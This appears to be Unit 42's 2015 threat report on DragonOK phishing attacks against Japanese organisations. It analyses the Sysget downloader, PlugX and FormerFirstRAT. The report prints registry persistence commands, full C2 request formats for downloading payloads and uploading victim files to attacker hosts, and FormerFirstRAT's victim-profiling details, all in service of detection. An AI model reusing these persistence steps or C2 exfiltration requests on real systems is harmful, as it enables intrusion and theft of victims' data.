# **Unit 42 Identifies New DragonOK Backdoor Malware Deployed Against Japanese Targets**

Jen Miller-Osborn, Josh Grunzweig April 14, 2015 **unit42.paloaltonetworks.com**[/unit-42-identifies-new-dragonok-backdoor-malware-deployed-against-japanese-targets/](https://unit42.paloaltonetworks.com/unit-42-identifies-new-dragonok-backdoor-malware-deployed-against-japanese-targets/)

By [Jen Miller-Osborn](https://unit42.paloaltonetworks.com/author/jen-miller-osborn/) and [Josh Grunzweig](https://unit42.paloaltonetworks.com/author/joshgruznweig/)

April 14, 2015 at 1:31 PM

Category: [Malware](https://unit42.paloaltonetworks.com/category/malware-2/), [Threat Advisory/Analysis,](https://unit42.paloaltonetworks.com/category/threat-briefs-assessments/threat-advisory-analysis/) [Threat Prevention,](https://unit42.paloaltonetworks.com/category/threat-prevention-2/) [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [AutoFocus,](https://unit42.paloaltonetworks.com/tag/autofocus/) [DragonOK](https://unit42.paloaltonetworks.com/tag/dragonok/), [FormerFirstRAT](https://unit42.paloaltonetworks.com/tag/formerfirstrat/), [HelloBridge](https://unit42.paloaltonetworks.com/tag/hellobridge/), [Japan](https://unit42.paloaltonetworks.com/tag/japan/), [NewCT](https://unit42.paloaltonetworks.com/tag/newct/), [NFlog,](https://unit42.paloaltonetworks.com/tag/nflog/) [PlugX](https://unit42.paloaltonetworks.com/tag/plugx/), [PoisonIvy](https://unit42.paloaltonetworks.com/tag/poisonivy/), [Sysget](https://unit42.paloaltonetworks.com/tag/sysget/)

This post is also available in:  $\underline{\Box}$   $\underline{\Diamond}$  [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit-42-identifies-new-dragonok-backdoor-malware-deployed-against-japanese-targets/)

## **Summary**

Palo Alto Networks Unit 42 used the [AutoFocus](http://media.paloaltonetworks.com/lp/autofocus/) threat intelligence service to identify a series of phishing attacks against Japanese organizations. Using AutoFocus to quickly search and correlate artifacts across the collective set of WildFire and other Palo Alto Networks threat intelligence, we were able to associate the attacks with the group publicly known as "DragonOK." [1] These attacks took place between January and March of 2015.

DragonOK has previously targeted Japanese high-tech and manufacturing firms, but we've identified a new backdoor malware, named "FormerFirstRAT," deployed by these attackers. See the "Malware Details" section for analysis of the three RATs and two additional backdoors deployed in this persistent attack campaign.

## **Campaign Details**

This campaign involved five separate phishing attacks, each carrying a different variant of Sysget malware, also known as HelloBridge. The malware was included as an attachment intended to trick the user into opening the malware. This included altering the icon of the executable to appear as other file types (Figure 1) as well as decoy documents to trick users into thinking they had opened a legitimate file.



# **Figure 1. Icons used by malicious Sysget attachments.**

All of the Sysget files used in this campaign communicate with a single command and control (C2) server, hosted at biosnews[.]info. Sysget communicates with this server using the HTTP protocol; see the Malware Details section for specifics of the command and control traffic. All five phishing campaigns targeted a Japanese manufacturing firm over the course of two months, but the final campaign also targeted a separate Japanese high-tech organization. (Figure 2)

## **Figure 2. Five Sysget samples used to target two Japanese organizations.**

Four of the five Sysget variants included a form of decoy document to trick users into believing they had opened a legitimate file rather than malware. Two of the executables used decoy documents that included information about obituaries. Figure 3 shows a GIF file containing an obituary notice for a woman, while Figure 4 shows a Microsoft Word document containing the obituary of a man.



**Figure 3. Japanese decoy document containing an obituary notice for a woman.**

| 訃報                     |
|------------------------|
| 父 村上 修平                |
| 三月九日永眠致しました            |
| 謹んで皆様にお知らせ申し上げます       |
| 尚、葬儀は故人の希望により          |
| 近親者にて三月十三日に滞りなく相済ませました |
| 生前中のご厚誼に深く感謝申し上げます     |

## **Figure 4. Japanese decoy document containing an obituary notice for a woman.**

The Sysget sample with a PDF icon created a second executable, named Adobe.exe, which simply displayed the following warning.

| <b>Adobe AIR</b> |                                                                                                                               |
|------------------|-------------------------------------------------------------------------------------------------------------------------------|
|                  | Application descriptor could not be found for this application. Try re-installing or contacting the publisher for assistance. |
|                  |                                                                                                                               |

## **Figure 5. Error message generated by Adobe.exe**

The final Sysget sample used a Microsoft Excel icon and opened an Excel document that contained cells filled with "XXXXXX." (Figure 6)|                                              |                         | $\frac{1}{2}$ = 0 = 2 = |                |                   |                                                               |                |                |                             |                          |                 |                          |  |
|----------------------------------------------|-------------------------|-------------------------|----------------|-------------------|---------------------------------------------------------------|----------------|----------------|-----------------------------|--------------------------|-----------------|--------------------------|--|
|                                              | Home<br>% Cut           | Insert                  | Page Layout    |                   | Formulas                                                      | Data           | View<br>Review |                             |                          |                 |                          |  |
|                                              | Lia Copy                |                         | Calibri        |                   | $\cdot$ 11 $\cdot$ A $\lambda$ $\equiv$ $\equiv$ $\gg$        |                |                | Wrap Text                   |                          | General         | <b>STATE OF BUILDING</b> |  |
|                                              | Paste<br>Format Painter |                         |                |                   | B I U · D · A · E E E 注读 E Herge & Center · S · % · M · M · S |                |                |                             |                          |                 |                          |  |
| $\overline{\tau_{\mathcal{B}}}$<br>Clipboard |                         |                         | Font           | $\overline{\tau}$ | Alignment                                                     |                |                | and the control of the con- |                          | Number<br>$-74$ |                          |  |
|                                              | AB9                     |                         | $\bullet$ (a)  | fu.               |                                                               |                |                |                             |                          |                 |                          |  |
| 7                                            | A                       | B                       | $\overline{c}$ | D<br>٠            | E                                                             | F              | $G$ H          |                             | $\overline{\phantom{0}}$ |                 | κ                        |  |
| 1                                            | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | <b>XXXXXX</b>  | <b>XXXXXXX</b>              |                          |                 |                          |  |
| $\overline{2}$                               | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | <b>XXXXXXX</b>    | <b>XXXXXX</b>                                                 | <b>XXXXXX</b>  | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 3                                            | XXXXXX                  | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 4                                            | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | <b>XXXXXXX</b>    | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 5                                            | <b>XXXXXXX</b>          | <b>XXXXXX</b>           | <b>XXXXXX</b>  | <b>XXXXXXX</b>    | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 6                                            | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| $\overline{\mathcal{I}}$                     | <b>XXXXXXX</b>          | <b>XXXXXX</b>           | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | <b>XXXXXX</b>  | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 8                                            | <b>XXXXXX</b>           | XXXXXX                  | <b>XXXXXXX</b> | <b>XXXXXX</b>     | XXXXXX                                                        | <b>XXXXXX</b>  | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 9                                            | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 10                                           | <b>XXXXXX</b>           | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | <b>XXXXXX</b>  | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 11                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 12                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 13                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 14                                           | <b>XXXXXX</b>           | <b>XXXXXX</b>           | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 15                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | <b>XXXXXXX</b>    | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 16                                           | <b>XXXXXX</b>           | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | XXXXXX                      |                          |                 |                          |  |
| 17                                           | <b>XXXXXXX</b>          | <b>XXXXXX</b>           | <b>XXXXXX</b>  | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXX</b>  | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 18                                           | <b>XXXXXXX</b>          | <b>XXXXXX</b>           | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXXX</b>                                                | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 19                                           | <b>XXXXXX</b>           | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXX</b>  | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 20                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 21                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 22                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 23                                           | <b>XXXXXX</b>           | XXXXXX                  | XXXXXX         | XXXXXX            | XXXXXX                                                        | <b>XXXXXX</b>  | XXXXXX         | XXXXXX                      |                          |                 |                          |  |
| 24                                           | XXXXXX                  | XXXXXX                  | XXXXXX         | XXXXXX            | <b>XXXXXXX</b>                                                | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 25                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXXX</b>                                                | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 26                                           | <b>XXXXXX</b>           | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | XXXXXX                      |                          |                 |                          |  |
| 27                                           | <b>XXXXXXX</b>          | <b>XXXXXXX</b>          | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXXX</b>                                                | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 28                                           | <b>XXXXXXX</b>          | <b>XXXXXXX</b>          | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 29                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 30                                           | <b>XXXXXXX</b>          | <b>XXXXXX</b>           | <b>XXXXXXX</b> | <b>XXXXXXX</b>    | <b>XXXXXX</b>                                                 | <b>XXXXXX</b>  | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 31                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 32                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 33                                           | <b>XXXXXXX</b>          | <b>XXXXXXX</b>          | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 34                                           | <b>XXXXXXX</b>          | <b>XXXXXXX</b>          | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | <b>XXXXXXX</b> | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 35                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 36                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 37                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 38                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | <b>XXXXXXX</b>    | XXXXXX                                                        | XXXXXX         | <b>XXXXXXX</b> | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 39                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 40                                           | <b>XXXXXXX</b>          | XXXXXX                  | XXXXXX         | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | XXXXXX                      |                          |                 |                          |  |
| 41                                           | XXXXXX                  | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 42                                           |                         |                         |                |                   |                                                               |                |                |                             |                          |                 |                          |  |

# **Figure 6. Excel spreadsheet with Xs in multiple rows and columns.**

These Sysget variants appear to be a first stage payload in these attacks. During analysis of this threat, we identified five additional backdoor tools hosted on biosnews[.]info which may be downloaded by the Sysget variants once the attackers have established a foothold.

Three of the backdoors, NFlog, PoisonIvy, and NewCT have previously been publicly associated with DragonOK. Additionally, the actors have now added the popular PlugX backdoor to their toolkit. An additional backdoor appears to be a new, custom-built tool, which we have not previously associated with DragonOK or any other attack group. We've named this tool "FormerFirstRAT" as it appears to be the names used by the developers to refer to their creations. Figure 7 shows the relationship between these backdoors and their respective command and control servers.

#### **Figure 7. Relationship between five additional backdoors used by DragonOK and their C2 servers in this campaign.**

The following section details the functionality of the malware deployed in this campaign.

## **Malware Details**

#### **Sysget/HelloBridge**

In this campaign, Sysget samples were attached to e-mails and used various icons to trick users into infecting their systems. The majority of these samples are self-extracting executables that contain both a malicious downloader, along with a legitimate file. When the self-extracting executable is launched, the downloader and legitimate file are typically dropped in one of the following directories and then executed:

- %PROGRAMFILES%
- %WINDIR%\Temp

When the malicious downloader is executed, it begins by creating the 'mcsong[]' event in order to ensure one instance is running. It then spawns a new instance of 'C:\\windows\\system32\\cmd.exe' with a window name of 'Chrome-Update'. It attempts to obtain a handle to this window using the FindWindowW API call and then proceeds to send the following command to this executable. This allows the malware to indirectly execute a command within the cmd.exe process.

1 reg add hkcu\software\microsoft\windows\currentversion\run /v netshare /f /d %temp%\notilv.exe /t REG\_EXPAND\_SZ

This registry key will ensure an executable that it later downloads is configured to persist across reboots. It then sends the 'exit' command to this executable, which will kill this particular process.

The malware then attempts to read the following file. This file is used to store a key that is later used to decrypt data received during network communications.

#### %temp%\ibmCon6.tmp

If the file does not exist, it will make the following GET request:

- 1 GET /index.php?fn=s4&name=4890c2d546fa48a536b75b48b17de023
- 2 HTTP/1.1
- 3 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
- 4 Trident/6.0)
- 5 Host: biosnews[.]info
- 6 Connection: Keep-Alive

The filename and name parameters are statically set in the above request. The server responds with data similar to the following:- 1 HTTP/1.1 200 OK
- $\mathfrak{D}$ Date: Wed, 11 Mar 2015 00:14:14 GMT
- 3 Server: Apache/2.4.12 (Unix) OpenSSL/1.0.1e-fips
- 4 mod\_bwlimited/1.4 mod\_fcgid/2.3.10-dev
- 5 X-Powered-By: PHP/5.4.37
- 6 Keep-Alive: timeout=5
- 7 Connection: Keep-Alive
- 8 Transfer-Encoding: chunked
- 9 Content-Type: text/html
- 10 17
- 11 gh204503254
- 12 1916733707 13 0
- 14
- 
- 15

The first two pieces of data ('17' and 'gh204503254') are then written to the ibmCon6.tmp file referenced earlier.

The malware will copy itself to the %TEMP% directory with the executable name of 'notilv.exe'. Due to the previously written registry key, this file will execute when the machine is restarted and the current user logs in.

The malware then makes the following request:

- 1 GET /index.php?fn=s1&uid=fc1a8359e0f4cb8d60920dc066b8b21c
- 2 HTTP/1.1
- 3 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
- 4 Trident/6.0)
- 5 Host: biosnews[.]info
- 6 Connection: Keep-Alive

The filename and uid parameters are statically set in the above request. The response data is decrypted using the RC4 cryptographic stream cipher. The 'gh204503254' data that was previously downloaded is used as the key. The following Python code can be used for decryption, using the 'gh204503254' key:

- 1 from wincrypto import CryptCreateHash, CryptHashData,
- $\mathfrak{p}$ CryptDeriveKey, CryptDecrypt
- 3  $CALG$ <sub>RC4</sub> =  $0x6801$
- 4 CALG\_MD5 = 0x8003
- 5 md5\_hasher = CryptCreateHash(CALG\_MD5)
- 6 CryptHashData(md5\_hasher, 'gh204503254')
- 7 rc4\_key = CryptDeriveKey(md5\_hasher, CALG\_RC4)
- 8 decrypted\_data = CryptDecrypt(rc4\_key, final\_data)
- 9 pp.pprint(decrypted\_data)
- 10
- 11

At this stage, the remote server can send a number of different responses. The following example response will instruct the malware to download a remote executable file:

1 sys getinto "filename.exe" "01234567890123456789012345678901";\n

'filename.exe' is the path where the downloaded file will be stored, and '01234567890123456789012345678901' is the value supplied in the subsequent HTTP request. When this command is received, the following example request is made:

- 1 GET /index.php?fn=s3&file=01234567890123456789012345678901
- 2 HTTP/1.1
- 3 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
- 4 Trident/6.0)
- 5 Host: biosnews[.]info
- 6 Connection: Keep-Alive

At this point, the remote server will respond with an unencrypted file that the malware saves to the system.

The remote server can also send the following example response. This response will instruct the malware to upload the specified file:

1 sys upto "filename.exe";\n

An example upload request can be seen below:- 1 POST /index.php?fn=s2&item=70efdf2ec9b086079795c442636b55fb
- $\mathfrak{D}$ HTTP/1<sub>1</sub>
- 3 Accept: text/html, application/xhtml+xml, \*/\*
- 4 Content-Type: multipart/form-data; boundary=---------------------------d5340oqbasdfaa
- 5 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
- 6 Trident/6.0)
- 7 Host: biosnews[.]info
- 8 Content-Length: 115126
- 9 Connection: Keep-Alive
- 10 -----d5340oqbasdfaa
- 11 Content-Disposition: form-data; name="file";
- 12 filename="calc\_malware.exe"
- 13 Content-Type: application/octet-stream
- 14 [BINARY\_DATA]
- 15 --d5340oqbasdfaa
- 16 Content-Disposition: form-data; name="path"
- 17 70efdf2ec9b086079795c442636b55fb
- 18 -----------------------------d5340oqbasdfaa
- 19 Content-Disposition: form-data; name="submit"
- 20 Submit
- 21 -------d5340oqbasdfaa--
- 22
- 23
- 24
- 25

26

The remote server can also send the following example response. This response will instruct the malware to execute the given command:

1 [command];\n

The results of this -execution are stored in a temporary text file in the %TEMP% directory. These results are encrypted using the same technique mentioned previously. An example upload of these results can be seen below:

- 1 POST /index.php?fn=s2 HTTP/1.1
- 2 Accept: text/html, application/xhtml+xml, \*/\*
- 3 Content-Type: multipart/form-data; boundary=---------------------------d5340oqbasdfaa
- 4 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
- 5 Trident/6.0)
- 6 Host: biosnews[.]info
- 7 Content-Length: 1609
- 8 Connection: Keep-Alive
- 9 ----d5340oqbasdfaa
- 10 Content-Disposition: form-data; name="file";
- 11 filename="C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.txt"
- 12 Content-Type: application/octet-stream
- 13 [BINARY\_DATA]
- 14 --d5340oqbasdfaa
- 15 Content-Disposition: form-data; name="path"
- 16 70efdf2ec9b086079795c442636b55fb
- 17 ---d5340oqbasdfaa
- 18 Content-Disposition: form-data; name="submit"
- 19 Submit
- $20$ --------d5340oqbasdfaa-
- 21
- 22
- 23 24
- 25

# **PlugX**

PlugX is a backdoor that is often used by actors in targeted attacks. This version of PlugX attempts to disguise itself as a Symantec product. The following icon is present in this sample:



#### **Figure 8. PlugX file uses Symantec logo icon.**

Upon execution, the malware will install itself as a service with the following parameters:**Service Display Name** RasTls

**Service Description** Symantec 802.1x Supplicant

It may also set the following registry key for persistence:

1 HKCU\Software\Microsoft\Windows\CurrentVersion\Run\RasTls - %windir%\system32\svchost.exe

PlugX is a well-studied malware family with a long history of use in targeted attacks. More information on its history is available at the following links.

# **FormerFirstRAT**

This remote administration tool (RAT) is referred to as "FormerFirstRAT" by its authors. FormerFirstRAT communicates using unencrypted HTTP over port 443; the use of mismatching ports and communication protocols is not uncommon in targeted attack campaigns. In addition, port / protocol mis-match traffic can be an indicator of bad activity.

When the malware starts, it writes the following registry key to ensure persistence:

1 [HKCU|HKLM]\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\WmdmPmSp -> EXE of DLL

The malware then proceeds to send an HTTP POST request with information about the victim system. The following information is collected:

- Victim IP address
- Username
- Administrative privileges
- RAT status (active/sleep)
- RAT version (in this case, 0.8)
- Microsoft Windows version
- UserID (Volume Serial followed by an underscore and a series of '1's)
- Language

The following settings are used for command and control:

- 1 Hostname: https.reweblink.com
- $\mathfrak{D}$ Port: 443
- 3 Timer: 180000
- 4 Method: POST

